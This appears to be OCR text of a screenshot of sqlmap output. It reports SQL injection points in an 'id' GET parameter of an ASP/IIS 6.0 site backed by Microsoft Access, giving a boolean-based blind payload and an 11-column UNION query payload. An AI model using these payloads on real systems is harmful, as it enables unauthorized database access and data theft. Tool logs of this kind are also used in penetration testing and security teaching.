 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(3246=3246,11699,1/0)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: id=11699 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CH
R(113)&CHR(107)&CHR(113)&CHR(113)&CHR(87)&CHR(77)&CHR(117)&CHR(121)&CHR(77)&CHR(
106)&CHR(97)&CHR(121)&CHR(70)&CHR(116)&CHR(113)&CHR(122)&CHR(120)&CHR(107)&CHR(1
13),NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[18:25:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access